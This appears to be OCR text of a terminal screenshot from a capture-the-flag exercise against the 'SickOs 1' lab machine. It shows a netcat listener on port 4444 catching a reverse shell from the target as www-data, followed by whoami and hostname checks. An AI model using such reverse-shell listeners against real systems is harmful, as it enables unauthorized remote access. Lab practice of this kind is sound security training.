 1 2 3 4 1:32
root@kali: ~/ctf/sickos1
File Actions Edit View Help
root@kali: ~/ctf/sickos1 × root@kali: ~/ctf/sickos1 × root@kali: ~/ctf/sickos1 ×
Trash
┌──(root㉿kali)-[~/ctf/sickos1]
└─# rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.13] from (UNKNOWN) [192.168.1.4] 60927
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$ export TERM=xterm
export TERM=xterm
www-data@SickOs:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@SickOs:/usr/lib/cgi-bin$ hostname
hostname
SickOs
www-data@SickOs:/usr/lib/cgi-bin$